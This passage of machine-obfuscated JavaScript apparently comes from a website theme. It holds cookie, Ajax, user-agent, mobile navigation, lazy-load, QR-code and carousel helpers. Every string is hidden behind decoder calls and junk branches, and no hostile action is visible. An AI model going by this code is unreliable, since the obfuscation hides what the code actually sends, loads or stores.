_0x4d6b56[_0x55926a(0x346,'ZrSN')](_0x41341d),!!document[_0x55926a(0x8df,'*nAk')](_0x4d6b56[_0x55926a(0x773,'*nAk')])[_0x55926a(0x7ad,'vnbA')];}()),'useragent':(function(){var _0x5e9afc=_0x491a11,_0x1d8ad5={'yuedd':function(_0x4210ea,_0x454c5c){return _0x4210ea<_0x454c5c;},'GSPmZ':_0x5e9afc(0x56b,'Ats^'),'iPWIa':function(_0x31ea65,_0x54cb9c){return _0x31ea65<_0x54cb9c;},'LetMR':_0x5e9afc(0x25a,'Ar2a'),'iSOGA':function(_0x1b3776,_0x53fdaa){return _0x1b3776<_0x53fdaa;},'IZhAV':_0x5e9afc(0x103,'ZrSN'),'nqohe':function(_0x59c46e,_0x35ca11){return _0x59c46e<_0x35ca11;},'HsHwF':_0x5e9afc(0x979,'BunC'),'OPAAM':function(_0x2463dd,_0xd98bdc){return _0x2463dd<_0xd98bdc;},'WvRVX':_0x5e9afc(0x752,'p$eX'),'ecZcf':function(_0x459cfa,_0x2318fc){return _0x459cfa<_0x2318fc;},'BuHFY':_0x5e9afc(0x7a0,'VCiJ'),'bhchH':_0x5e9afc(0x7bb,'PzlW'),'OTWuq':function(_0x374a7e,_0x596b6d){return _0x374a7e<_0x596b6d;},'AgRyK':_0x5e9afc(0x106,'DJ&s'),'asFzf':_0x5e9afc(0xd8,'VZ4G'),'JOVco':function(_0x4d380d,_0x48e974){return _0x4d380d==_0x48e974;},'PBNps':_0x5e9afc(0x2e9,'Ar2a'),'LRZuq':function(_0x574540,_0x258e03){return _0x574540<_0x258e03;},'HWUoE':_0x5e9afc(0x973,'f*4f')},_0x22cc11=navigator[_0x5e9afc(0x3bf,'VCiJ')];return{'mobile':!!_0x22cc11[_0x5e9afc(0x2b2,'tTNo')](/AppleWebKit.*Mobile.*/),'ios':!!_0x22cc11[_0x5e9afc(0x7e1,'Ats^')](/\(i[^;]+;( U;)? CPU.+Mac OS X/),'android':_0x1d8ad5[_0x5e9afc(0x693,'VCBe')](-0x1,_0x22cc11[_0x5e9afc(0x26e,'BunC')](_0x1d8ad5[_0x5e9afc(0x538,'cDVi')]))||_0x1d8ad5[_0x5e9afc(0x2ea,'YykH')](-0x1,_0x22cc11[_0x5e9afc(0x137,'3DMW')](_0x1d8ad5[_0x5e9afc(0x93b,'hMoB')])),'iPhone':_0x1d8ad5[_0x5e9afc(0x527,'*nAk')](-0x1,_0x22cc11[_0x5e9afc(0xef,'C5JC')](_0x1d8ad5[_0x5e9afc(0x717,'ZrSN')]))||_0x1d8ad5[_0x5e9afc(0x13b,'NMb6')](-0x1,_0x22cc11[_0x5e9afc(0x71d,'rJJe')](_0x1d8ad5[_0x5e9afc(0x408,'hMoB')])),'iPad':_0x1d8ad5[_0x5e9afc(0x98e,'C5JC')](-0x1,_0x22cc11[_0x5e9afc(0x5f5,'a#h@')](_0x1d8ad5[_0x5e9afc(0x281,'ZrSN')])),'trident':_0x1d8ad5[_0x5e9afc(0x926,'rA7N')](-0x1,_0x22cc11[_0x5e9afc(0x970,'Ats^')](_0x1d8ad5[_0x5e9afc(0x569,'YykH')])),'presto':_0x1d8ad5[_0x5e9afc(0x32c,'C5JC')](-0x1,_0x22cc11[_0x5e9afc(0x98c,'&%u5')](_0x1d8ad5[_0x5e9afc(0x328,'d%&Q')])),'webKit':_0x1d8ad5[_0x5e9afc(0x565,'cDVi')](-0x1,_0x22cc11[_0x5e9afc(0xd4,'rA7N')](_0x1d8ad5[_0x5e9afc(0x2f1,'Xc0[')])),'gecko':_0x1d8ad5[_0x5e9afc(0x926,'rA7N')](-0x1,_0x22cc11[_0x5e9afc(0x182,'w^K1')](_0x1d8ad5[_0x5e9afc(0x28d,'DJ&s')]))&&_0x1d8ad5[_0x5e9afc(0x50a,'rA7N')](-0x1,_0x22cc11[_0x5e9afc(0x404,'hMoB')](_0x1d8ad5[_0x5e9afc(0x180,'M[L#')])),'weixin':_0x1d8ad5[_0x5e9afc(0x942,'tTNo')](-0x1,_0x22cc11[_0x5e9afc(0x40a,'d%&Q')](_0x1d8ad5[_0x5e9afc(0x38e,'a#h@')]))};}())},'Cookie':{'Set':function(_0x825202,_0x4027f2,_0x585ad9){var _0x2cb569=_0x491a11,_0x28bcfc={'AjrUN':_0x2cb569(0x27c,'#WhE'),'jYBtE':function(_0x257af7,_0x500245){return _0x257af7+_0x500245;},'aTUhe':_0x2cb569(0x7a5,'IfQy'),'QwEFN':_0x2cb569(0x967,'a#h@'),'zqOBE':_0x2cb569(0x525,'jOJ3'),'joOkK':function(_0x2692e6,_0x37f358){return _0x2692e6===_0x37f358;},'OCJAF':_0x2cb569(0x419,'ZrSN'),'mSwpK':_0x2cb569(0x6be,'w^K1')},_0x231563;_0x585ad9?_0x28bcfc[_0x2cb569(0x41a,'Xc0[')](_0x28bcfc[_0x2cb569(0x8ec,'w^K1')],_0x28bcfc[_0x2cb569(0x500,'rJJe')])?_0x2b5213[_0x2cb569(0x121,'#WhE')]({'type':0x1,'title':_0x2dacfb,'skin':_0x28bcfc[_0x2cb569(0x155,'Xc0[')],'content':_0x28bcfc[_0x2cb569(0x7da,'3DMW')](_0x28bcfc[_0x2cb569(0x4ef,'cDVi')](_0x28bcfc[_0x2cb569(0x6bc,'Ats^')](_0x28bcfc[_0x2cb569(0x81e,'p$eX')](_0x28bcfc[_0x2cb569(0x373,'VZ4G')],_0x388075),_0x28bcfc[_0x2cb569(0x365,'LMlf')]),_0x104df0),_0x28bcfc[_0x2cb569(0x66c,'l55c')])}):_0x231563=_0x585ad9:_0x231563='',$[_0x2cb569(0x265,'d%&Q')](_0x825202,_0x4027f2,{'expires':_0x231563,'path':'/'});},'Get':function(_0x4a2582){var _0x170675=_0x491a11,_0x3ebcff=$[_0x170675(0x734,'RF]@')](_0x4a2582);return _0x3ebcff;},'Del':function(_0x55ea8c,_0x2f2cb1){var _0x4a8be6=_0x491a11,_0x3feabc={'kHNWi':_0x4a8be6(0x743,'VCiJ'),'dxKXf':function(_0x2e60c3,_0x1351d0){return _0x2e60c3(_0x1351d0);},'GabLN':_0x4a8be6(0x80b,'w^K1'),'nhSVO':function(_0x2fc3e9,_0x1c4bc){return _0x2fc3e9(_0x1c4bc);},'qhTOC':_0x4a8be6(0x99f,'rJJe'),'SaDfa':_0x4a8be6(0x3af,'u3qy'),'FoimX':_0x4a8be6(0x383,'#WhE'),'idMdv':_0x4a8be6(0x2be,'cDVi'),'Yzdhf':function(_0x4c4023,_0x5a058c){return _0x4c4023(_0x5a058c);},'tYIzj':_0x4a8be6(0x25b,'LMlf'),'nagZo':function(_0x34f7c0,_0x48d71e){return _0x34f7c0!==_0x48d71e;},'zAJVx':_0x4a8be6(0x2e1,'cDVi'),'yRgkm':_0x4a8be6(0x74b,'VCiJ'),'gjYeM':function(_0xce95b8,_0x4f4cb4){return _0xce95b8!==_0x4f4cb4;},'kdScX':_0x4a8be6(0x101,'FW$A'),'BEISg':_0x4a8be6(0x8f0,'hJ9x')};if(window[_0x4a8be6(0x286,'cDVi')](_0x2f2cb1)){if(_0x3feabc[_0x4a8be6(0x39f,'hJ9x')](_0x3feabc[_0x4a8be6(0x172,'BunC')],_0x3feabc[_0x4a8be6(0x5af,'C5JC')]))$[_0x4a8be6(0x7d9,'Xc0[')](_0x55ea8c,null,{'expires':-0x1,'path':'/'}),location[_0x4a8be6(0x3b0,'Ar2a')]();else{_0x4156fb=0x0||_0x4b56db[_0x4a8be6(0x4ba,'&%u5')];var _0x39fe3e=new _0x845174(_0x3feabc[_0x4a8be6(0x738,'rJJe')],{'text':_0x4f86f0,'width':0x78,'height':0x78,'colorDark':_0x2056fd,'colorLight':_0x533cb4,'correctLevel':_0x1a024d[_0x4a8be6(0x27e,'i8ej')]['H']});}}else{if(_0x3feabc[_0x4a8be6(0x120,'M[L#')](_0x3feabc[_0x4a8be6(0xfd,'C5JC')],_0x3feabc[_0x4a8be6(0x102,'K6Lh')]))return![];else{var _0x3f3748={'yqjeZ':function(_0x1fb435,_0x2dde28){var _0x1f77bf=_0x4a8be6;return _0x3feabc[_0x1f77bf(0x679,'PzlW')](_0x1fb435,_0x2dde28);}};_0x3feabc[_0x4a8be6(0x164,'VCBe')](_0x41b9a7,_0x3feabc[_0x4a8be6(0x65e,'9@]V')])[_0x4a8be6(0x129,'Ats^')](function(){var _0x1f9009=_0x4a8be6;const _0x4d2e80=_0x3feabc[_0x1f9009(0x53d,'l55c')](_0x1897fc,this)[_0x1f9009(0x230,'RF]@')](_0x3feabc[_0x1f9009(0x5b3,'f*4f')]),_0x26a975=_0x3feabc[_0x1f9009(0x64c,'ZrSN')](_0x4d2c46,this)[_0x1f9009(0x796,'#WhE')](_0x3feabc[_0x1f9009(0x130,'#WhE')]);var _0x57c5d7=_0x3feabc[_0x1f9009(0x94d,'Heio')](_0x55cf51,this)[_0x1f9009(0x2f6,'LMlf')](_0x3feabc[_0x1f9009(0x7db,'vnbA')]);_0x57c5d7++,_0x3feabc[_0x1f9009(0x80f,'rA7N')](_0x4f3396,this)[_0x1f9009(0x834,'u3qy')](_0x3feabc[_0x1f9009(0x835,'K6Lh')],_0x57c5d7),_0x280227[_0x1f9009(0x4c5,'ZrSN')]({'url':_0x26a975,'data':{'page':_0x57c5d7},'type':_0x3feabc[_0x1f9009(0x400,'M&A6')],'dataType':_0x3feabc[_0x1f9009(0x15e,'RDVd')],'success':function(_0x5e4d78){var _0x30e2a6=_0x1f9009;_0x3f3748[_0x30e2a6(0x9a8,'#WhE')](_0x283f09,_0x4d2e80)[_0x30e2a6(0x9b7,'Heio')](_0x5e4d78);}});});}}}},'Ajax':function(_0x488043,_0x8c44a2,_0x9f7ef6,_0x1726fa,_0x11cde4,_0x34cef1,_0x516457){var _0x268318=_0x491a11,_0x5830a0={'ohvcG':function(_0x43f19f,_0x474e72){return _0x43f19f(_0x474e72);},'niTgG':_0x268318(0x9a1,'Xdvm'),'zuUpv':_0x268318(0x179,'RF]@'),'jZLrt':_0x268318(0x166,'d%&Q'),'yWeJk':_0x268318(0x6fb,'$OjR'),'orMDA':function(_0x1ed4ac,_0x566975){return _0x1ed4ac===_0x566975;},'Lmxfw':_0x268318(0x258,'DJ&s'),'bqivC':_0x268318(0x448,'Heio'),'Fzvog':function(_0x209430,_0x25aa62,_0x546339,_0x468503){return _0x209430(_0x25aa62,_0x546339,_0x468503);},'OhXXY':function(_0x4da9c9,_0x1f5776){return _0x4da9c9(_0x1f5776);},'DIvmt':function(_0x5621df,_0x17eece,_0x9045a7){return _0x5621df(_0x17eece,_0x9045a7);},'ggmVh':function(_0x5da1ec,_0x2c5e92){return _0x5da1ec||_0x2c5e92;},'aTfxj':_0x268318(0x98d,'VZ4G'),'rjGxz':_0x268318(0x756,'rJJe'),'dFBuD':function(_0x2d2c58,_0x4b10b4){return _0x2d2c58||_0x4b10b4;}};_0x8c44a2=_0x5830a0[_0x268318(0x84c,'3DMW')](_0x8c44a2,_0x5830a0[_0x268318(0x559,'VCiJ')]),_0x9f7ef6=_0x5830a0[_0x268318(0xbe,'Ats^')](_0x9f7ef6,_0x5830a0[_0x268318(0x994,'$OjR')]),_0x1726fa=_0x5830a0[_0x268318(0x323,'9@]V')](_0x1726fa,''),_0x34cef1=_0x5830a0[_0x268318(0x5ae,'jOJ3')](_0x34cef1,''),_0x516457=_0x5830a0[_0x268318(0x9a9,'hJ9x')](_0x516457,''),$[_0x268318(0x6a0,'tTNo')]({'url':_0x488043,'type':_0x8c44a2,'dataType':_0x9f7ef6,'data':_0x1726fa,'timeout':0x1388,'beforeSend':function(_0x39678c){},'error':function(_0xa214c1,_0x4d008f,_0x1dbb3c){var _0x56112e=_0x268318;if(_0x5830a0[_0x56112e(0x4dd,'Xc0[')](_0x5830a0[_0x56112e(0x72c,'VCBe')],_0x5830a0[_0x56112e(0x1e6,'M&A6')])){var _0x1d675e=_0x5830a0[_0x56112e(0x542,'d%&Q')](_0xc9a67e,this);_0xdc4618[_0x56112e(0x25f,'hJ9x')][_0x56112e(0x4ff,'M&A6')][_0x56112e(0x54f,'a#h@')](_0x1d675e,_0x1d675e[_0x56112e(0x4a6,'$OjR')](_0x5830a0[_0x56112e(0x83e,'*nAk')]),_0x1d675e[_0x56112e(0x523,'YykH')](_0x5830a0[_0x56112e(0x3e7,'PzlW')]),_0x1d675e[_0x56112e(0x2f8,'RF]@')](_0x5830a0[_0x56112e(0x704,'Xdvm')]),_0x1d675e[_0x56112e(0x376,'3DMW')](_0x5830a0[_0x56112e(0x8ee,'M&A6')]));}else{if(_0x34cef1)_0x5830a0[_0x56112e(0x6d7,'PzlW')](_0x34cef1,_0xa214c1,_0x4d008f,_0x1dbb3c);}},'success':function(_0x4ca284){var _0x5aa318=_0x268318;_0x5830a0[_0x5aa318(0x7e3,'p$eX')](_0x11cde4,_0x4ca284);},'complete':function(_0x568eb9,_0x5174a6){var _0x43f2cd=_0x268318;if(_0x516457)_0x5830a0[_0x43f2cd(0x651,'NMb6')](_0x516457,_0x568eb9,_0x5174a6);}});},'Mobile':{'Nav':{'Init':function(){var _0x4f5f26=_0x491a11,_0x1b96d3={'jHaXq':function(_0x186504,_0x42f153){return _0x186504+_0x42f153;},'FLKZu':function(_0x545da8,_0x5e334f){return _0x545da8(_0x5e334f);},'FRKjF':function(_0x134f0f,_0x97e80a){return _0x134f0f!==_0x97e80a;},'vivbo':_0x4f5f26(0x59c,'C5JC'),'xSrwF':_0x4f5f26(0x40f,'p$eX'),'GdJPF':_0x4f5f26(0x8d2,'jOJ3'),'uyRip':function(_0x4843d9,_0x4a9468){return _0x4843d9!==_0x4a9468;},'oRVgJ':_0x4f5f26(0x6b6,'Xc0[')};_0x1b96d3[_0x4f5f26(0x8e7,'ioIY')]($,_0x1b96d3[_0x4f5f26(0x609,'M[L#')])[_0x4f5f26(0x8e1,'Ar2a')]&&(_0x1b96d3[_0x4f5f26(0x349,'#WhE')](_0x1b96d3[_0x4f5f26(0x720,'MBWn')],_0x1b96d3[_0x4f5f26(0x5ee,'BunC')])?_0x552ebb[_0x4f5f26(0x829,'K6Lh')](_0x1b96d3[_0x4f5f26(0x7af,'RDVd')](_0x133a04,_0x2bce9b)):_0x1b96d3[_0x4f5f26(0xca,'a#h@')]($,_0x1b96d3[_0x4f5f26(0x963,'VCBe')])[_0x4f5f26(0x298,'K6Lh')](function(){var _0x66ad32=_0x4f5f26,_0x5089dc={'ftRpe':function(_0x1538ad,_0x2eb8d9){var _0x2fd96c=_0xf397;return _0x1b96d3[_0x2fd96c(0xdc,'#b5&')](_0x1538ad,_0x2eb8d9);}};if(_0x1b96d3[_0x66ad32(0x77a,'3DMW')](_0x1b96d3[_0x66ad32(0x16c,'f*4f')],_0x1b96d3[_0x66ad32(0x5a6,'BunC')]))_0x572ad7=_0x5089dc[_0x66ad32(0x177,'f*4f')](_0x81cbaa,_0x181422);else{var _0x430656=_0x1b96d3[_0x66ad32(0x74a,'K6Lh')]($,this);MyTheme[_0x66ad32(0xe2,'ioIY')][_0x66ad32(0x934,'Ats^')][_0x66ad32(0x561,'hMoB')](_0x430656,_0x430656[_0x66ad32(0x15f,'MBWn')](_0x1b96d3[_0x66ad32(0x5ca,'IfQy')]));}}));},'Set':function(_0xc1e8de,_0x2f1e9c){var _0x500a2e=_0x491a11,_0x2f7dee={'pYNbg':function(_0x49b89f,_0x286b75){return _0x49b89f(_0x286b75);},'dqSBT':_0x500a2e(0x691,'tTNo'),'ieVUu':function(_0xb00c,_0x3d8739){return _0xb00c(_0x3d8739);},'cWQlg':_0x500a2e(0x61e,'hJ9x'),'DuqCw':_0x500a2e(0x431,'VCBe'),'dWbBl':_0x500a2e(0x1e2,'9@]V'),'NaCij':_0x500a2e(0x8ea,'K6Lh'),'GyXvs':_0x500a2e(0x186,'d%&Q'),'gnLkq':_0x500a2e(0x6e9,'i8ej'),'VZLox':function(_0x1ad793,_0x3f6591){return _0x1ad793*_0x3f6591;},'dJdUO':_0x500a2e(0x6e5,'#b5&'),'uDKQh':function(_0x4d0e9b,_0x5da340){return _0x4d0e9b>_0x5da340;},'bpxRb':function(_0x131cb2,_0x49e1bf){return _0x131cb2-_0x49e1bf;},'xGNEm':function(_0x3be517,_0x128037){return _0x3be517!==_0x128037;},'DjDNQ':_0x500a2e(0x1e8,'BunC')};$index=_0x2f7dee[_0x500a2e(0x192,'VZ4G')](_0xc1e8de[_0x500a2e(0x7b0,'0sQo')](_0x2f7dee[_0x500a2e(0x13d,'u3qy')])[_0x500a2e(0xcb,'tTNo')](),0x1);if(_0x2f7dee[_0x500a2e(0x249,'*nAk')]($index,0x3))$index=_0x2f7dee[_0x500a2e(0x637,'jOJ3')]($index,0x3);else{if(_0x2f7dee[_0x500a2e(0x8b7,'C5JC')](_0x2f7dee[_0x500a2e(0x663,'M&A6')],_0x2f7dee[_0x500a2e(0x1f7,'ioIY')])){if(_0x2f7dee[_0x500a2e(0x8d5,'i8ej')](_0x142cb0,_0x2f7dee[_0x500a2e(0x18b,'Xdvm')])[_0x500a2e(0x335,'p$eX')]){var _0x44dcd2=_0x2f7dee[_0x500a2e(0x772,'tTNo')](_0xc08506,_0x2f7dee[_0x500a2e(0x7d5,'hJ9x')]);_0x3ee8c0[_0x500a2e(0x887,'BunC')][_0x500a2e(0x7dc,'IfQy')][_0x500a2e(0x57f,'DJ&s')](_0x44dcd2[_0x500a2e(0x4a6,'$OjR')](_0x2f7dee[_0x500a2e(0x354,'vnbA')]),_0x44dcd2[_0x500a2e(0x251,'BOTA')](_0x2f7dee[_0x500a2e(0x14d,'BOTA')]),_0x44dcd2[_0x500a2e(0x615,'tTNo')](_0x2f7dee[_0x500a2e(0x216,'tTNo')]),_0x44dcd2[_0x500a2e(0x7ac,'VCiJ')](_0x2f7dee[_0x500a2e(0x60a,'C5JC')]),_0x44dcd2[_0x500a2e(0x4f8,'FW$A')](_0x2f7dee[_0x500a2e(0x254,'RF]@')]),_0x44dcd2[_0x500a2e(0x4a6,'$OjR')](_0x2f7dee[_0x500a2e(0x828,'9@]V')]));}}else $index=0x0;}_0xc1e8de[_0x500a2e(0x87b,'9@]V')]({'cellAlign':_0x2f1e9c,'freeScroll':!![],'contain':!![],'prevNextButtons':![],'pageDots':![],'percentPosition':!![],'initialIndex':$index});}},'Mshare':function(){var _0x1a2458=_0x491a11,_0x3beaa6={'iduWB':function(_0x2b1c3b,_0x5d4f8b){return _0x2b1c3b(_0x5d4f8b);},'txxRB':_0x1a2458(0xe9,'M&A6'),'XRutg':_0x1a2458(0x713,'hMoB'),'Qekey':_0x1a2458(0x14a,'Ar2a'),'dqdSo':_0x1a2458(0x8c2,'rJJe'),'rfbtP':function(_0x20edb8,_0x545772){return _0x20edb8(_0x545772);},'xuooA':_0x1a2458(0x468,'VCiJ'),'mZeJH':function(_0x5ef8d4,_0x2f3551){return _0x5ef8d4(_0x2f3551);},'TZmhL':function(_0x3701eb,_0x1c3a14){return _0x3701eb(_0x1c3a14);},'Mznyl':_0x1a2458(0x1c9,'FW$A')};_0x3beaa6[_0x1a2458(0x7ce,'M[L#')]($,_0x3beaa6[_0x1a2458(0x7e7,'0sQo')])[_0x1a2458(0x534,'BOTA')](function(){var _0x14c8cf=_0x1a2458;MyTheme[_0x14c8cf(0x9b6,'PzlW')][_0x14c8cf(0x7ed,'a#h@')][_0x14c8cf(0x50f,'*nAk')]?_0x3beaa6[_0x14c8cf(0x3a8,'MBWn')]($,_0x3beaa6[_0x14c8cf(0x8e2,'rJJe')])[_0x14c8cf(0x8a7,'Ar2a')](_0x3beaa6[_0x14c8cf(0x412,'hJ9x')]):_0x3beaa6[_0x14c8cf(0x168,'BOTA')]($,_0x3beaa6[_0x14c8cf(0x3a9,'PzlW')])[_0x14c8cf(0x1b3,'Heio')](_0x3beaa6[_0x14c8cf(0x4bd,'d%&Q')]),_0x3beaa6[_0x14c8cf(0x46c,'LMlf')]($,_0x3beaa6[_0x14c8cf(0x456,'l55c')])[_0x14c8cf(0x35f,'NMb6')](function(){var _0x57dd78=_0x14c8cf;_0x3beaa6[_0x57dd78(0x5e9,'ZrSN')]($,_0x3beaa6[_0x57dd78(0x7e2,'i8ej')])[_0x57dd78(0x701,'PzlW')](),_0x3beaa6[_0x57dd78(0x296,'NMb6')]($,_0x3beaa6[_0x57dd78(0x6fd,'ioIY')])[_0x57dd78(0x48d,'hJ9x')](_0x3beaa6[_0x57dd78(0x3ed,'hJ9x')]);});});}},'Images':{'Lazyload':function(){var _0x51fa3f=_0x491a11,_0x1dab01={'tYboX':function(_0x5e8e83,_0x268e99){return _0x5e8e83(_0x268e99);},'TGdZw':_0x51fa3f(0x283,'NMb6'),'VMYpL':_0x51fa3f(0x44a,'w^K1')};_0x1dab01[_0x51fa3f(0x83a,'BOTA')]($,_0x1dab01[_0x51fa3f(0x3ce,'u3qy')])[_0x51fa3f(0x40b,'#b5&')]({'effect':_0x1dab01[_0x51fa3f(0x4ee,'tTNo')],'threshold':0xc8,'failure_limit':0x1,'skip_invisible':![]});},'Qrcode':{'Init':function(){var _0x4e17de=_0x491a11,_0x41f57b={'gQRco':function(_0x235ce8,_0x4ba7b1){return _0x235ce8(_0x4ba7b1);},'CtrrU':_0x4e17de(0x88a,'K6Lh'),'DUWFh':function(_0x1a7d84,_0x4bfb81){return _0x1a7d84(_0x4bfb81);},'DnKyP':_0x4e17de(0x928,'p$eX'),'lgfQl':_0x4e17de(0xd2,'$OjR'),'wrrLc':_0x4e17de(0x174,'YykH'),'iXDll':_0x4e17de(0x750,'IfQy'),'SCJJR':_0x4e17de(0x15a,'u3qy')};if(_0x41f57b[_0x4e17de(0x522,'$OjR')]($,_0x41f57b[_0x4e17de(0x29c,'l55c')])[_0x4e17de(0x805,'w^K1')]){var _0x43acc8=_0x41f57b[_0x4e17de(0x8fc,'d%&Q')]($,_0x41f57b[_0x4e17de(0x1b0,'tTNo')]);MyTheme[_0x4e17de(0x4cf,'hMoB')][_0x4e17de(0x36e,'Heio')][_0x4e17de(0x54f,'a#h@')](_0x43acc8[_0x4e17de(0x894,'rJJe')](_0x41f57b[_0x4e17de(0x55a,'#WhE')]),_0x43acc8[_0x4e17de(0xc4,'*nAk')](_0x41f57b[_0x4e17de(0x476,'3DMW')]),_0x43acc8[_0x4e17de(0x30b,'Xdvm')](_0x41f57b[_0x4e17de(0xf1,'RF]@')])),_0x43acc8[_0x4e17de(0x638,'Xc0[')](_0x41f57b[_0x4e17de(0x4c0,'u3qy')],_0x41f57b[_0x4e17de(0xba,'ioIY')]);}},'Set':function(_0x1948fe,_0x5eed58,_0xd30909){var _0x58f244=_0x491a11,_0x5832f8={'KVwGF':_0x58f244(0x48f,'Ar2a')};_0x1948fe=0x0||location[_0x58f244(0x686,'#b5&')];var _0x48d4b3=new QRCode(_0x5832f8[_0x58f244(0x960,'w^K1')],{'text':_0x1948fe,'width':0x78,'height':0x78,'colorDark':_0x5eed58,'colorLight':_0xd30909,'correctLevel':QRCode[_0x58f244(0x126,'f*4f')]['H']});}},'Flickity':{'Init':function(){var _0x1bff81=_0x491a11,_0x3926e2={'GRWgR':_0x1bff81(0x554,'YykH'),'uAxwB':function(_0x35ebab,_0x5a4be1){return _0x35ebab(_0x5a4be1);},'pahFI':_0x1bff81(0x99b,'l55c'),'LgHoI':_0x1bff81(0x9c2,'l55c'),'ArhSC':_0x1bff81(0x9a0,'Ar2a'),'qzIzj':_0x1bff81(0x551,'w^K1'),'ywMNa':_0x1bff81(0x4b3,'BOTA'),'yCyDX':function(_0x4644f4,_0x3b4420){return _0x4644f4(_0x3b4420);},'IhklL':_0x1bff81(0xdf,'hJ9x'),'ghkip':function(_0x3eca9a,_0x1a016e){return _0x3eca9a(_0x1a016e);},'KfazK':function(_0x28d58f,_0x2c6fe7){return _0x28d58f===_0x2c6fe7;},'eEcjI':_0x1bff81(0x3d3,'VCBe'),'RPLzJ':function(_0x16ec4c,_0x155798){return _0x16ec4c(_0x155798);},'HiSBp':_0x1bff81(0x8cd,'PzlW'),'YRCOn':_0x1bff81(0x519,'PzlW'),'wudbs':_0x1bff81(0x1fb,'VCiJ'),'DTgue':_0x1bff81(0x444,'f*4f'),'XCONb':function(_0x372200,_0x48df52){return _0x372200-_0x48df52;},'tUnqz':function(_0x43ed7a,_0x27ba18){return _0x43ed7a<_0x27ba18;},'bkbiR':_0x1bff81(0x853,'ioIY'),'YzVgO':function(_0x4a8650,_0x4663bc){return _0x4a8650(_0x4663bc);},'MWDob':_0x1bff81(0x8e9,'M&A6'),'eXQzY':function(_0x17f241,_0x5acc3c){return _0x17f241!==_0x5acc3c;},'LKRzm':_0x1bff81(0x2ec,'&%u5'),'KOcoI':_0x1bff81(0xce,'DJ&s'),'aDGOB':function(_0x209338,_0x65628a){return _0x209338(_0x65628a);}};if(_0x3926e2[_0x1bff81(0x3cd,'C5JC')]($,_0x3926e2[_0x1bff81(0x69a,'LMlf')])[_0x1bff81(0x3b3,'3DMW')]){if(_0x3926e2[_0x1bff81(0x946,'d%&Q')](_0x3926e2[_0x1bff81(0x310,'LMlf')],_0x3926e2[_0x1bff81(0x549,'#WhE')]))_0x3926e2[_0x1bff81(0x23f,'ZrSN')]($,_0x3926e2[_0x1bff81(0xea,'Heio')])[_0x1bff81(0x822,'M[L#')](function(){var _0x161b9b=_0x1bff81;if(_0x3926e2[_0x161b9b(0x5d7,'M&A6')](_0x3926e2[_0x161b9b(0x28c,'M&A6')],_0x3926e2[_0x161b9b(0x769,'ioIY')])){var _0x491e03=_0x3926e2[_0x161b9b(0x18e,'NMb6')]($,this);MyTheme[_0x161b9b(0x971,'K6Lh')][_0x161b9b(0x852,'w^K1')][_0x161b9b(0x83b,'3DMW')](_0x491e03,_0x491e03[_0x161b9b(0x4e1,'hMoB')](_0x3926e2[_0x161b9b(0xfe,'w^K1')]),_0x491e03[_0x161b9b(0x4e1,'hMoB')](_0x3926e2[_0x161b9b(0x6b0,'NMb6')]),_0x491e03[_0x161b9b(0x6d6,'jOJ3')](_0x3926e2[_0x161b9b(0x306,'#WhE')]),_0x491e03[_0x161b9b(0x523,'YykH')](_0x3926e2[_0x161b9b(0x63c,'RF]@')]));}else{var _0x10ce2e=_0x3926e2[_0x161b9b(0x348,'FW$A')][_0x161b9b(0x80c,'i8ej')]('|'),_0x6a7746=0x0;while(!![]){switch(_0x10ce2e[_0x6a7746++]){case'0':_0x3926e2[_0x161b9b(0x367,'LMlf')](_0x283ea4,_0x581f21)[_0x161b9b(0x8ff,'&%u5')](_0x3926e2[_0x161b9b(0x672,'VCBe')]);continue;case'1':_0x3926e2[_0x161b9b(0x1fe,'d%&Q')](_0x2d49eb,_0x3926e2[_0x161b9b(0x1eb,'BOTA')])[_0x161b9b(0x35e,'MBWn')](_0x3926e2[_0x161b9b(0x292,'cDVi')])[_0x161b9b(0x403,'Xc0[')](_0x3926e2[_0x161b9b(0x399,'ZrSN')]);continue;case'2':_0x3926e2[_0x161b9b(0x142,'VCiJ')](_0x50f739,_0x3926e2[_0x161b9b(0x2cb,'BOTA')])[_0x161b9b(0x7d2,'f*4f')](function(){var _0xc034c8=_0x161b9b;_0x17d92e[_0xc034c8(0x308,'hJ9x')](_0x2e507a,_0x181705)[_0xc034c8(0x9ae,'a#h@')](_0x17d92e[_0xc034c8(0x193,'Xc0[')]),_0x17d92e[_0xc034c8(0x85a,'hMoB')](_0x1e61a1,_0x17d92e[_0xc034c8(0x295,'Xdvm')])[_0xc034c8(0x183,'*nAk')](),_0x17d92e[_0xc034c8(0x6d8,'w^K1')](_0x5f28e9,_0x17d92e[_0xc034c8(0x930,'ZrSN')])[_0xc034c8(0x520,'0sQo')](_0x17d92e[_0xc034c8(0x3b2,'MBWn')]);});continue;case'3':_0x3926e2[_0x161b9b(0x10e,'Heio')](_0x22f18c,_0x3926e2[_0x161b9b(0x4f0,'ZrSN')])[_0x161b9b(0x2d8,'VZ4G')](function(){var _0x3091ab=_0x161b9b;_0x17d92e[_0x3091ab(0x709,'hMoB')](_0x5d7763,_0x4fc21d)[_0x3091ab(0x8ad,'BOTA')](_0x17d92e[_0x3091ab(0x7f1,'i8ej')]),_0x17d92e[_0x3091ab(0x248,'M[L#')](_0x4cb716,this)[_0x3091ab(0x991,'Xdvm')](),_0x17d92e[_0x3091ab(0x532,'#WhE')](_0x41214a,_0x17d92e[_0x3091ab(0x43f,'C5JC')])[_0x3091ab(0x1d7,'IfQy')](_0x17d92e[_0x3091ab(0x67e,'jOJ3')]);});continue;case'4':var _0x17d92e={'fTzNQ':function(_0x41ff1b,_0x4696b8){var _0x59864e=_0x161b9b;return _0x3926e2[_0x59864e(0x96c,'VZ4G')](_0x41ff1b,_0x4696b8);},'vIqry':_0x3926e2[_0x161b9b(0x1dc,'0sQo')],'WmnIb':_0x3926e2[_0x161b9b(0x6ab,'Xc0[')],'rlPYu':_0x3926e2[_0x161b9b(0x261,'M&A6')],'BxYhP':_0x3926e2[_0x161b9b(0x3d7,'#b5&')],'XZgJn':function(_0x37affb,_0x7f71e6){var _0x4370b3=_0x161b9b;return _0x3926e2[_0x4370b3(0x632,'ioIY')](_0x37affb,_0x7f71e6);},'fMvlD':function(_0x27b835,_0x131be7){var _0x535a52=_0x161b9b;return _0x3926e2[_0x535a52(0x9cb,'C5JC')](_0x27b835,_0x131be7);}};continue;}break;}}});else{var _0x55d62c=_0x3926e2[_0x1bff81(0xf0,'l55c')](_0x2c085c,this)[_0x1bff81(0x6f9,'M&A6')]('li');for(let _0x46b3bd=0x0,_0x22ccf5=_0x3926e2[_0x1bff81(0x11a,'K6Lh')](_0x55d62c[_0x1bff81(0x215,'cDVi')],0x1);_0x3926e2[_0x1bff81(0x792,'VZ4G')](_0x46b3bd,_0x22ccf5);){var 